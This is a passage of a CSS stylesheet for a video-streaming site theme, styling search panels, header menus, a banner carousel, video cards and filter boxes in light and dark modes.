    box-shadow: rgba(0,0,0,.25) 0 2px 12px 0
}

.search-history-box {
    margin: 0 20px;
    padding-bottom: 4px;
    border-bottom: 1px solid rgba(255,255,255,.08);
    color: var(--font-color)
}

.search-history-title {
    display: flex;
    place-content: center space-between;
    align-items: center;
    width: 100%;
    height: 24px;
    font-family: "PingFang SC";
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 0
}

.clear-icon {
    width: 18px;
    height: 18px;
    background-size: cover;
    cursor: pointer
}

.search-history-box .search-history {
    margin-top: 20px;
    white-space: normal
}

.search-history-box .once-all a,.search-history-box .once-all span {
    display: inline-block;
    height: 24px;
    line-height: 24px;
    margin-right: 25px;
    margin-bottom: 10px;
    font-family: "PingFang SC";
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0;
    color: var(--font-color-5)
}

.search-history-box .once-all a:hover {
    color: var(--theme-color)
}

.hot-search-box {
    margin-top: 14px;
    color: var(--font-color)
}

.hot-search-title {
    display: flex;
    place-content: center space-between;
    align-items: center;
    padding: 0 19px;
    width: 100%;
    height: 24px;
    font-family: "PingFang SC";
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0;
    margin-bottom: 10px
}

.hot-search-list {
    display: grid;
    gap: 16px 0;
    grid-template-rows: repeat(6,1fr);
    margin-top: 5px;
    grid-auto-flow: column
}

.hot-search-list .item {
    height: 20px;
    display: flex;
    align-items: center;
    overflow: hidden;
    white-space: nowrap
}

.hot-search-list .item a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.hot-search-list .item .nums {
    position: relative;
    width: 14px;
    height: 12px
}

.hot-search-list .item .nums .num {
    position: relative;
    z-index: 2;
    font-size: 14px;
    font-weight: 500;
    line-height: 14px;
    color: var(--font-color)
}

.hot-search-list .item .nums .rankBg {
    position: absolute;
    left: 0;
    top: 3px;
    width: 14px;
    height: 12px;
    transform: skewX(-20deg);
    background-color: rgba(255,255,255,.2)
}

.hot-search-list .item:nth-child(1) .num {
    color: #ff4800
}

.hot-search-list .item:nth-child(2) .num {
    color: #ff7800
}

.hot-search-list .item:nth-child(3) .num {
    color: #ffb400
}

.hot-search-list .item:nth-child(1) .rankBg {
    background-color: #e8712f;
    opacity: .2
}

.hot-search-list .item:nth-child(2) .rankBg {
    background-color: #d97d28;
    opacity: .2
}

.hot-search-list .item:nth-child(3) .rankBg {
    background-color: #f59841;
    opacity: .2
}

.hot-search-list .item .title {
    color: var(--font-color);
    font-size: 12px;
    font-weight: 500;
    margin-left: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.hot-search-box .hot-search-title {
    margin-bottom: 0
}

.hot-search-box .hot-search-list {
    display: grid;
    gap: 0;
    grid-template-rows: repeat(6,1fr);
    grid-auto-flow: row;
    padding: 0
}

.hot-search-box .hot-search-list .item {
    padding: 15px 20px;
    height: auto
}

.hot-search-box .hot-search-list .item:hover {
    background-color: var(--input-bg)
}

.hot-search-box .hot-search-list .item .nums .num {
    font-size: 18px;
    font-weight: 700
}

.hot-search-box .hot-search-list .item .title {
    font-size: 14px!important;
    margin-left: 20px
}

.hot-search-box .hot-search-list .item:nth-child(1) .title {
    color: red
}

[data-theme=light] header {
    background: #fff
}

[data-theme=light] header .menu .nav {
    color: #20242d
}

[data-theme=dark] header {
    background: linear-gradient(rgba(0,0,0,.7) 0,rgba(0,0,0,0) 100%)
}

[data-theme=dark] header.header-bg {
    background-color: #191919
}

[data-theme=dark] header .menu .nav {
    color: #fff
}

[data-theme=dark] header .search .search-box input {
    background: 0 0/100% rgba(255,255,255,.12);
    transition: border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;
    color: #fff
}

header .menu .nav.active,header .menu .nav:hover {
    color: #fff!important;
    background-color: var(--theme-color)
}

.icons {
    width: 48px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 100%;
    font-size: 12px;
    color: rgba(255,255,255,.5);
    position: relative;
    transition: all .2s
}

.icons:first-child {
    margin-left: 8px
}

@media (any-hover: hover) {
    .icons {
        cursor:pointer
    }
}

@media (max-width: 1024px) {
    .icons {
        width:40px
    }
}

@media (max-width: 890px) {
    .icons {
        font-size:10px
    }
}

@media (max-width: 890px) {
    .icons .image {
        width:20px!important;
        height: 20px!important
    }
}

.icons .link {
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center
}

.icons .image {
    width: 26px;
    height: 26px;
    background-size: contain;
    background-repeat: no-repeat;
    transition: all .2s
}

.icons .iconName {
    position: absolute;
    bottom: -1em;
    display: none;
    transition: all .2s;
    font-weight: 400;
    width: calc()
}

.icons:hover .iconName {
    bottom: 10px;
    color: var(--theme-color);
    display: block
}

.icons:active .iconName {
    bottom: 10px;
    color: var(--theme-color);
    display: block
}

.icons .iconfont {
    font-size: 28px;
    transition: all .2s ease 0s;
    color: var(--icon-color)
}

.icon2 .dropdownBox {
    display: none;
    z-index: 5;
    position: absolute;
    top: 67px;
    width: 358px;
    border-radius: 20px;
    box-shadow: 0 2px 12px 0 rgba(0,0,0,.25);
    border: 1px solid rgba(255,255,255,.08)
}

@media (max-width: 1024px) {
    .icon2 .dropdownBox {
        right:12px
    }
}

.icon2 .fadeInDown {
    animation: cyNrLh .5s .2s ease both
}

.icon2 .dropBoxShow {
    display: block
}

.icon2 .dropBoxHidden {
    display: none!important
}

@media (any-hover: hover) {
    .icon2:hover .dropdownBox {
        display:block!important
    }
}

.history-box {
    width: 358px;
    border-radius: 20px;
    background: var(--history-bg);
    box-shadow: 0 2px 10px 0 rgba(0,0,0,.25);
    overflow: hidden
}

.history-box .title {
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 54px;
    margin: 0;
    padding-left: 20px;
    padding-right: 18px;
    font-family: PingFang SC;
    font-size: 16px;
    line-height: 24px;
    border-bottom: 1px solid rgba(255,255,255,.08);
    font-style: normal;
    font-weight: 400;
    color: var(--font-color-5);
    background-color: var(--input-bg)
}

.history-box .list {
    width: 358px;
    min-height: 200px;
    text-align: center;
    line-height: 200px;
    overflow-x: scroll;
    scrollbar-width: 0
}

.history-box .list::-webkit-scrollbar {
    width: 0
}

[data-theme=dark] .history-box .list {
    color: rgba(255,255,255,.8)
}

[data-theme=light] .history-box .list {
    color: #74829b
}

.history-box .list .desc {
    width: 100%;
    height: 50px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 18px;
    white-space: nowrap;
    cursor: pointer;
    color: #20242d
}

.history-box .list .desc:hover {
    background-color: var(--input-bg)
}

.history-box .list .desc .name {
    width: 212px;
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 50px;
    overflow: hidden;
    text-overflow: ellipsis;
    word-break: break-all;
    text-align: left;
    color: var(--font-color)
}

.history-box .list .desc .type {
    flex: 1 1 0%;
    text-align: right;
    color: var(--theme-color);
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 50px
}

.icon3 .qiupianBg {
    position: absolute;
    color: #fff;
    font-size: 11px;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 15px;
    right: -5px;
    z-index: 1;
    padding: 2px 5px;
    line-height: normal;
    border-radius: 10px;
    background: var(--theme-color);
    background-size: 400%;
    animation: ildZGD 5s ease infinite
}

.icon3:hover .qiupianBg {
    display: none
}

.icon3:active .qiupianBg {
    display: none
}

.icons:hover .iconfont {
    margin-top: -20px;
    color: var(--theme-color)!important
}

.icons:hover .iconName {
    bottom: 10px;
    color: var(--theme-color);
    display: block
}

.icons:active .iconfont {
    margin-top: -20px;
    color: var(--theme-color)!important
}

.icons:active .iconName {
    bottom: 10px;
    color: var(--theme-color);
    display: block
}

.icons.icon5:hover .iconfont {
    margin-top: 0;
    color: var(--icon-color)
}

.icon5 {
    margin-left: 8px;
    padding-left: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%
}

@media (max-width: 890px) {
    .icon5 .image {
        width:30px!important;
        height: 30px!important;
        line-height: 30px!important
    }
}

.icon5 .image {
    width: 40px;
    height: 40px;
    background-color: var(--theme-color);
    border-radius: 50%;
    cursor: pointer;
    line-height: 40px;
    text-align: center;
    font-weight: 500;
    color: #fff
}

.icon5.islogin .image {
    background-image: url(../images/default-avatar.png);
    background-color: transparent!important;
}

[data-theme=dark] .icon5.islogin .image {
    background-image: url(../images/dark-avatar.png)
}

.icon5.islogin .dropBoxHidden {
    display: none!important
}

.icon5.islogin .fadeInDown {
    animation: .5s ease .2s 1 normal both running cyNrLh
}

.icon5.islogin .dropdownBox {
    display: none;
    position: absolute;
    right: 0;
    top: 67px;
    width: 254px;
    border-radius: 20px;
    border: 1px solid rgba(255,255,255,.08);
    color: #74829b;
    background: #fff;
    overflow: hidden;
    box-shadow: rgba(0,0,0,.25) 0 2px 10px 0
}

@media (any-hover: hover) {
    .icon5.islogin:hover .dropdownBox {
        display:block!important
    }
}

[data-theme=light] .icon5.islogin .user-menu {
    border-bottom: 1px solid #e9edf4
}

.icon5.islogin .user-menu {
    height: 75px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer
}

.icon5.islogin .user-menu .link {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 45px;
    text-align: center;
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 29.155px
}

.icon5.islogin .user-menu:hover {
    background-color: #f5f6f8
}

[data-theme=light] .icon5.islogin .user-menu .link .iconfont {
    color: #9ba7bd
}

.icon5.islogin .user-menu .link .iconfont {
    font-size: 21px!important;
    margin-right: 11px
}

.icon5.islogin .user-menu .link.logout span {
    display: block;
    padding: 2px 60px;
    background-color: var(--theme-color);
    color: #fff;
    border-radius: 6px;
    font-size: 18px
}

.mizhiady-recommend {
    margin: 0 auto;
    margin-top: -115px;
    padding-bottom: 55px;
    position: relative;
    z-index: 2
}

[data-theme=dark] .banner::after {
    content: "";
    position: absolute;
    left: 0;
    height: 150px;
    width: 100%;
    bottom: 0;
    z-index: 1;
    background: linear-gradient(to bottom,rgba(32,36,45,0),rgba(19,20,22,.35),rgba(19,20,22,.8),#131416)
}

[data-theme=light] .banner::after {
    content: "";
    position: absolute;
    left: 0;
    height: 150px;
    width: 100%;
    bottom: 0;
    z-index: 1;
    background-color: #f1f5f8
}

.mizhiady-recommend .mizhiady-recommend-box {
    width: 100%;
    display: flex;
    justify-content: space-between;
    height: 72px;
    z-index: 1
}

.mizhiady-recommend .notice-box {
    max-width: 306px;
    min-width: 306px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 36px;
    overflow: hidden;
    padding: 0 18px;
    margin-right: 20px
}

[data-theme=light] .mizhiady-recommend .notice-box {
    background: #e0e5ee;
    color: #20242d
}

[data-theme=light] .mizhiady-recommend .notice-box .icon-notify {
    color: #74829b
}

[data-theme=dark] .mizhiady-recommend .notice-box {
    background: rgba(255,255,255,.08);
    color: #fff
}

[data-theme=dark] .mizhiady-recommend .notice-box .icon-notify {
    color: var(--font-color-6)
}

.mizhiady-recommend .notice-box .icon-notify {
    font-size: 20px;
    margin-right: 8px
}

.mizhiady-recommend .notice-box .ann-text {
    flex: 1;
    overflow: hidden
}

.mizhiady-recommend .notice-box .ann-text p {
    display: inline-block;
    white-space: nowrap;
    /*animation: 30s linear 0s infinite normal none running wordsLoop*/
    animation: calc(var(--gonggao_speed) * 1s) linear 0s infinite normal none running wordsLoop;
}

@keyframes wordsLoop {
    0% {
        transform: translateX(200px);
        -webkit-transform: translateX(200px)
    }

    100% {
        transform: translateX(-100%);
        -webkit-transform: translateX(-100%)
    }
}

@-webkit-keyframes wordsLoop {
    0% {
        transform: translateX(200px);
        -webkit-transform: translateX(200px)
    }

    100% {
        transform: translateX(-100%);
        -webkit-transform: translateX(-100%)
    }
}

.mizhiady-recommend .notice-box .ann-text p:hover {
    animation-play-state: paused
}

.type-list {
    margin-top: -150px
}

.category-box.left {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-width: 552px;
    height: 100%;
    margin-right: 20px
}

.category-box.right {
    min-width: 424px;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between
}

.category-box .item {
    display: flex;
    align-items: center
}

.category-box .item .content {
    flex: 1;
    display: flex;
    justify-content: space-between
}

.category-box .item .content a {
    flex: 1;
    padding: 6px 12px;
    margin-right: 8px;
    background: var(--input-bg);
    color: var(--font-color);
    border-radius: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    line-height: normal;
    cursor: pointer
}

.category-box .item .content a:last-child {
    margin-right: 0
}

.category-box .item .head {
    display: flex;
    align-items: center;
    font-size: 14px;
    min-width: 68px;
    margin-right: 12px;
    cursor: pointer
}

.category-box .item .head .iconfont {
    font-size: 20px;
    margin-right: 4px;
    color: var(--font-color-6)
}

.category-box .item .head .name {
    color: var(--font-color-6);
    font-weight: 600
}

.category-box .item .head:hover .iconfont,.category-box .item .head:hover .name {
    color: var(--theme-color)
}

@media (any-hover: hover) {
    .category-box .item .content a:hover {
        color:#fff;
        background-color: var(--theme-color)
    }
}

@media screen and (max-width: 1279px) {
    .category-box .item .content a {
        padding:6px 16.5px;
        flex: unset
    }
}

.banner {
    height: auto;
    width: 100%;
    position: relative;
    margin-top: -10px
}

.banner-box,.banner-box .banner-pic,.banner-box .banner-pic a {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden
}

.banner-box .banner-pic .banner-nav-box {
    position: relative;
    max-width: 1560px;
    margin: 0 auto;
    padding: 0 80px;
    top: 0;
    width: 100%;
    height: 0;
    min-width: 768px;
    z-index: 3
}

.banner-box .banner-pic .swiper-wrapper {
    position: relative
}

.banner-box .banner-pic a.swiper-lazy {
    position: relative;
    background-color: var(--bg-color-1);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    display: block;
    height: 0;
    padding-bottom: 50%
}

.banner-box .banner-pic a .common_shade {
    position: absolute;
    z-index: 1;
    pointer-events: none;
    opacity: 0
}

.banner-box .banner-pic a .common_shade.bottom_shade {
    opacity: 1
}

.banner-box .banner-pic a .bottom_shade,.banner-box .banner-pic a .top_shade {
    width: 100%;
    height: 40%;
    bottom: 0;
    background: -webkit-gradient(linear,left top,left bottom,from(rgba(18,18,18,0)),to(var(--bg-color-1)));
    background: -webkit-linear-gradient(top,rgba(18,18,18,0),var(--bg-color-1) 100%);
    background: linear-gradient(180deg,rgba(18,18,18,0),var(--bg-color-1) 100%)
}

.banner-box .banner-pic a .top_shade {
    -webkit-transform: scaleY(-1);
    -ms-transform: scaleY(-1);
    transform: scaleY(-1);
    height: 5%;
    top: 0;
    bottom: auto
}

.banner-box .banner-pic a .left_shade,.banner-box .banner-pic a .right_shade {
    height: 100%;
    width: 10%;
    left: 0;
    top: 0;
    background-image: -webkit-gradient(linear,right top,left top,color-stop(0,rgba(18,18,18,0)),to(var(--bg-color-1)));
    background-image: -webkit-linear-gradient(right,rgba(18,18,18,0),var(--bg-color-1));
    background-image: linear-gradient(270deg,rgba(18,18,18,0),var(--bg-color-1))
}

.banner-box .banner-pic a .right_shade {
    -webkit-transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    transform: scaleX(-1);
    left: auto;
    right: 0
}

.banner-box .nav-name {
    position: absolute;
    right: 90px;
    left: auto!important;
    z-index: 2;
    width: 336px;
    bottom: 180px
}

.banner-box .nav-name .name {
    width: 100%;
    padding: 12px 20px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    text-align: right
}

.banner-box .nav-name .name h3 {
    white-space: nowrap;
    text-overflow: ellipsis;
    line-height: inherit;
    font-size: 22px;
    margin-bottom: 10px;
    text-align: right;
    color: #fff;
    font-weight: 400
}

.banner-box .nav-name .name p {
    display: none;
    font-size: 12px;
    text-align: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: right
}

.banner-box .nav-name .name.active {
    background: linear-gradient(270deg,rgba(0,0,0,0) 0,rgba(0,0,0,.316) 25%,rgba(0,0,0,.232) 75%,rgba(0,0,0,0) 100%);
    margin-bottom: 12px;
    opacity: 1
}

.banner-box .nav-name .name.active h3 {
    opacity: 1;
    display: block;
    font-weight: 600
}

.banner-box .nav-name .name.active p {
    display: block;
    line-height: 1;
    font-size: 14px;
    font-weight: 500;
    color: #e1e1e1
}

.banner-box .swiper-slide .slide-btn-box {
    display: block;
    position: absolute;
    bottom: 180px;
    left: 90px;
    z-index: 9999999
}

.banner-box .slide-btn-box a {
    display: block;
    float: left;
    font-size: 24px;
    height: auto!important;
    width: auto!important;
    padding: 24px 32px!important;
    background: linear-gradient(180deg,rgba(255,255,255,.24) 0,rgba(255,255,255,.24) 100%);
    backdrop-filter: blur(4.5333333015441895px);
    -webkit-backdrop-filter: blur(4.5333333015441895px);
    border: 1.133px solid rgba(255,255,255,.2);
    border-radius: 20px;
    margin-right: 15px;
    color: #fff
}

.banner-box .slide-btn-box .play-btn {
    border-radius: 20px;
    background: linear-gradient(180deg,rgba(255,255,255,.24) 0,rgba(255,255,255,.24) 100%);
    backdrop-filter: blur(4.5333333015441895px);
    -webkit-backdrop-filter: blur(4.5333333015441895px);
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer
}

.banner-box .slide-btn-box a:hover {
    background: var(--theme-color)
}

.banner-box .slide-btn-box a:first-child {
    /*display:none*/
}

.myui-vodbox {
    margin: 0 auto;
    width: 100%
}

.myui-vodbox .top {
    display: flex;
    justify-content: space-between;
    margin-bottom: 16px
}

.myui-vodbox .top .left {
    display: flex;
    align-items: flex-end
}

.myui-vodbox .top .left .title {
    font-size: 28px;
    font-style: normal;
    font-weight: 600;
    line-height: 28px;
    margin-right: 18px;
    color: var(--font-color)
}

.myui-vodbox .top .right {
    display: flex;
    align-items: center;
    cursor: pointer
}

.myui-vodbox .top .right a {
    display: flex;
    align-items: center
}

.myui-vodbox .top .right .more,.myui-vodbox .top .right .right_change {
    float: left;
    color: #74829b;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 24px;
    margin-right: 5px
}

.myui-vodbox .top .right .iconfont {
    font-size: 14px;
    scale: .8;
    margin-top: -1px;
    transform: rotate(180deg)
}

.myui-vodbox .top .right .more,.myui-vodbox .top .right .right_change {
    margin-left: 12px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--input-bg);
    padding: 6px 9px 6px 13px;
    border-radius: 50px;
    height: 28px;
    font-size: 14px;
    color: #74829b
}

.myui-vodbox .right .right_change:hover,.myui-vodbox .right a:hover .more {
    background-color: var(--theme-color);
    color: #fff
}

.myui-vodbox-item {
    margin: 0 -10px;
    position: relative
}

.myui-vodbox-item .card-box {
    display: flex;
    flex-wrap: wrap
}

@media (max-width: 1024px) {
    .myui-vodbox-item .content {
        overflow:hidden
    }

    .myui-vodbox-item .content .card-box {
        flex-wrap: nowrap;
        overflow-x: auto;
        transition: all .2s
    }

    .myui-vodbox-item .content .card-box::-webkit-scrollbar {
        height: 0
    }
}

.myui-vodbox-content {
    cursor: pointer;
    width: 215px;
    padding: 10px;
    position: relative;
    padding-top: 24%;
    margin: 0 10px;
    margin-bottom: 40px
}

.myui-vodbox-content .content-card {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    inset: 0;
    top: 0;
    left: 0;
    object-fit: cover
}

.card-img {
    padding-top: var(--theme-high);
    border-radius: var(--theme-radius);
    overflow: hidden;
    position: sticky
}

.card-img img {
    transition: all .2s;
    object-fit: cover;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    will-change: transform,width,height
}

.myui-vodbox-content .content-card .card-img .bottom {
    position: absolute;
    width: 100%;
    bottom: 0;
    height: 70px;
    background-image: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.6) 100%);
    padding: 0 12px 15px;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    font-size: 14px;
    color: #fff
}

.myui-vodbox-content .content-card .card-img .bottom .info {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin-top: 8px
}

.myui-vodbox-content .content-card .card-img .bottom .info .score {
    font-size: 24px;
    font-weight: 700;
    line-height: 18px
}

@media screen and (max-width: 1025px) {
    .myui-vodbox-content .content-card .card-img .bottom {
        background-image:linear-gradient(transparent,rgba(0,0,0,.2))
    }
}

.myui-vodbox-content .content-card .card-info .title {
    font-size: 18px;
    line-height: 18px;
    margin-top: 10px;
    margin-bottom: 8px;
    color: var(--font-color);
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis
}

.myui-vodbox-content .content-card .card-info .role {
    color: #9ba7bd;
    font-size: 14px;
    line-height: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

@media (any-hover: hover) {
    .myui-vodbox-content:hover {
        z-index:99;
        filter: drop-shadow(0 4px 6px rgba(0, 0, 0, .3))
    }

    .myui-vodbox-content:hover .card-info {
        display: none
    }

    .myui-vodbox-content:hover .video-info {
        display: block
    }

    .myui-vodbox-content:hover .content-card {
        width: 137%;
        left: -18%;
        top: -14%;
        will-change: left,top,width,height;
        transition: all .2s;
        border-radius: 20px
    }

    .myui-vodbox-content:hover .content-card .card-img {
        padding-top: 140%
    }

    .myui-vodbox-content:hover .content-card img {
        transform: scale(1.1)
    }

    .myui-vodbox-content:hover .content-card .bottom {
        display: none
    }

    .myui-vodbox-content:hover .content-card .bottom .score {
        font-family: "DIN Alternate";
        font-size: 32.289px;
        font-style: normal;
        font-weight: 700;
        line-height: 22.792px
    }

    .myui-vodbox-content:hover .hover-mask {
        display: block;
        width: 100%;
        padding-top: 125%;
        position: absolute;
        bottom: 0;
        background: linear-gradient(180deg,#0000,#000c 48%,#000000e6)
    }
}

@media (min-width: 1025px) {
    .myui-vodbox-content {
        min-width:calc(16.666666666666668% - 20px);
        width: calc(16.666666666666668% - 20px)
    }
}

@media (max-width: 1024px) {
    .myui-vodbox-content {
        min-width:calc(25% - 20px);
        width: calc(25% - 20px)
    }
}

@media screen and (max-width: 1024px) {
    .myui-vodbox-content {
        padding-top:36%
    }
}

.tag-box {
    position: absolute;
    top: 10px;
    left: 10px;
    display: flex
}

.tag-box .tag {
    min-width: 34px;
    padding: 4px 5px;
    border-radius: 5px;
    font-size: 12px;
    background-color: var(--theme-color);
    color: #fff;
    margin-right: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: normal
}

.new-box {
    position: absolute;
    top: 0px;
    right: -5px;
    z-index: 1;  /* 确保在图片上方 */
}

.new-box .tag {
    width: 34px;
    height: 20px;
    background-image: url(/template/mizhiady/statics/images/icon/new.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}


.hits {
    color: #fff;
    align-items: center;
    font-size: 14px;
    line-height: normal
}

.hits svg {
    margin-right: 3px;
    width: 12px;
    height: 12px
}

.vod-detail {
    border-radius: 0 0 20px 20px;
    overflow: hidden;
    display: none;
    position: absolute;
    z-index: 100;
    transform: translateX(-2px) scale(1.01);
    width: calc(100% + 2px);
    bottom: 0;
    padding: 0 12px;
    font-size: 12px;
    color: rgba(255,255,255,.8)
}

.vod-detail .info-title-box {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin-bottom: 12px
}

.vod-detail .info-title-box .title {
    color: #fff;
    font-size: 20px;
    font-weight: 500;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.vod-detail .info-title-box .score {
    color: #fff;
    font-size: 32px;
    font-weight: 700
}

.vod-detail .info-tags {
    display: flex;
    margin-bottom: 14px
}

.vod-detail .info-tags .info-tag {
    color: #fff;
    padding: 4px 8px;
    border-radius: 6px;
    background-color: rgba(255,255,255,.2);
    margin-right: 5px;
    line-height: normal
}

.vod-detail .info-time {
    margin-bottom: 14px
}

.vod-detail .info-roles {
    margin-bottom: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 14px
}

.vod-detail .info-intro {
    margin-bottom: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 15px
}

.vod-detail .info-bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 12px
}

.vod-detail .info-bottom .right {
    width: 80px;
    height: 28px;
    background: rgba(255,255,255,.2);
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 8px;
    font-size: 12px
}

.vod-detail .info-bottom .right:active,.vod-detail .info-bottom .right:hover {
    color: #fff;
    background: var(--theme-color)
}

.hot-vod-list {
    border-radius: var(--theme-radius);
    padding: 45px 90px 5px;
    background-size: cover;
    background-position: 50% 50%;
    background-repeat: no-repeat
}

.week .hot-vod-list {
    margin-bottom: 40px
}

[data-theme=light] .hot-vod-list {
    background-image: var(--bg-light)
}

[data-theme=dark] .hot-vod-list {
    background-image: var(--bg-dark)
}

.hot-vod-list .content-title {
    font-size: 48px;
    font-style: normal;
    font-weight: 600;
    line-height: 54px;
    margin-bottom: 6px;
    color: var(--font-color)
}

.hot-vod-list .content-tips {
    color: #74829b;
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: 24px
}

[data-theme=light] .hot-vod-list .role {
    color: #505b71!important
}

.vod-list {
    margin: 0 -10px 0;
    display: flex;
    padding-top: 30px;
    flex-wrap: wrap;
}

.vod-list::-webkit-scrollbar {
    display: none
}

@media (max-width: 1024px) {
    .vod-list {
        overflow-x:auto;
        flex-wrap: nowrap;
    }
}

.mizhiady-ad-img {
    display: block;
    margin-bottom: 40px;
}

.mizhiady-ad-img img {
    border-radius: var(--theme-radius);
}

.type .category-box {
    margin: 0 auto;
    margin-bottom: 48px;
    padding-top: 30px
}

.show {
    padding-top: 20px
}

.show .movie-ul {
    margin: 0 -10px;
    margin-top: 20px;
    display: flex;
    flex-wrap: wrap;
    position: relative
}

.show .movie-ul .grid-item {
    padding: 10px
}

.show .movie-ul .grid-item:last-child {
    margin-right: 0
}

.show .pagination {
    margin: 60px 0 70px
}

.screen-box {
    padding: 24px;
    border: 1px solid #e0e5ee;
    display: flex;
    gap: 16px;
    flex-direction: column;
    border-radius: 20px;
    margin-bottom: 40px;
    margin-top: 20px
}

[data-theme=light] .screen-box {
    background: #fff;
    color: rgba(224,229,238);
    border: 1px solid #e0e5ee
}

[data-theme=dark] .screen-box {
    background: rgba(255,255,255,.04);
    color: rgba(155,167,189);
    border: 1px solid rgba(255,255,255,.08)
}

.screen-box .filter-box {
    display: flex
}

.screen-box .filter-box .filter-title {
    margin-right: 24px;
    line-height: 36px
}

[data-theme=light] .screen-box .filter-box .filter-title {
    color: #20242d
}

[data-theme=dark] .screen-box .filter-box .filter-title {
    color: #fff
}

.screen-box .filter-box .filter-ul {
    display: flex;
    flex: 1;
    gap: 16px 12px;
    flex-wrap: wrap
}

@media screen and (max-width: 1024px) {
    .screen-box .filter-box .filter-ul {
        flex-wrap:nowrap;
        overflow-x: auto
    }

    .screen-box .filter-box .filter-ul::-webkit-scrollbar {
        display: none
    }

    .screen-box .filter-box .filter-ul div {
        flex-shrink: 0
    }
}

.screen-box .filter-box .filter-ul .filter-li {
    width: max-content;
    padding: 0 18px;
    border-radius: 8px;
    min-width: 64px;
    min-height: 36px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 14px;
    padding: 5px 12px;
    font-weight: 400;
    line-height: 140%;
    border: 1px solid transparent;
    flex-shrink: 0
}

[data-theme=light] .screen-box .filter-box .filter-ul .filter-li {
    color: #74829b;
    background-color: #e9edf4
}

[data-theme=dark] .screen-box .filter-box .filter-ul .filter-li {
    color: rgba(255,255,255,.6);
    background-color: #ffffff14
}

@media (min-width: 1280px) {
    .screen-box .filter-box .filter-ul .filter-li:hover {
        cursor:pointer;
        background-color: var(--theme-color)
    }

    [data-theme=light] .screen-box .filter-box .filter-ul .filter-li:hover {
        color: #fff
    }

    [data-theme=dark] .screen-box .filter-box .filter-ul .filter-li:hover {
        color: #fff
    }
}

.screen-box .filter-box .filter-ul .filter-li.active {
    background-color: var(--theme-color);
    color: #fff!important;
    border: 1px solid transparent
}

.vod-list-box {
    width: 100%;
    height: 100%;
    flex-direction: column
}

.screen-head {
    width: 100%;
    display: flex;
    align-items: center;
    gap: 4px
}

.screen-head .title {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 120px;
    height: 48px
}

.screen-head a {
    min-width: 120px;
    flex-shrink: 0;
    backdrop-filter: blur(10px);
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 10px 10px 0 0;
    font-size: 16px;
    font-weight: 400;
    line-height: 140%;
    border-bottom-color: transparent!important
}

[data-theme=light] .screen-head a {
    color: rgba(116,130,155);
    background-color: #fff;
    border: 1px solid rgba(224,229,238)
}

[data-theme=light] .screen-head .title svg path {
    stroke: rgba(116,130,155)
}

[data-theme=dark] .screen-head a {
    color: rgba(255,255,255,.6);
    background-color: rgba(255,255,255,.04);
    border: 1px solid rgba(255,255,255,.08)
}

[data-theme=dark] .screen-head .title svg path {
    stroke: rgba(255,255,255,.6)
}

.screen-head a:hover {
    cursor: pointer;
    background: var(--theme-color);
    box-shadow: none!important
}

.screen-head .title svg {
    width: 18px;
    height: 18px;
    margin-left: 5px
}

.screen-head a.active .title svg path,.screen-head a:hover .title svg path {
    stroke: #fff
}

[data-theme=light] .screen-head a:hover {
    color: #fff
}

[data-theme=dark] .screen-head a:hover {
    color: #fff!important
}

.screen-head a.active {
    background: var(--theme-color);
    color: #fff!important;
    border-color: transparent
}

.screen-head a:active:active {
    color: #fff!important;
    background: var(--theme-color);
    box-shadow: none!important;
    border-color: transparent
}

.show-vod-list {
    min-height: 600px
